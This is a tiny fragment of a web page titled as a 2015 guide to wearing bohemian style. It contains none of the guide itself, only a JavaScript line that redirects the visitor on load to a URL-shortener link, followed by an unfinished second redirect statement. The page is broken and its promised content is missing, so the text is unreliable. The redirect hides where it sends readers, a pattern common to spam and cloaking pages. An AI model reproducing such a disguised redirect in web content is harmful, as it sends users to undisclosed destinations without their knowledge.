
GUIDE: How To Wear Bohemian Style
April 10, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =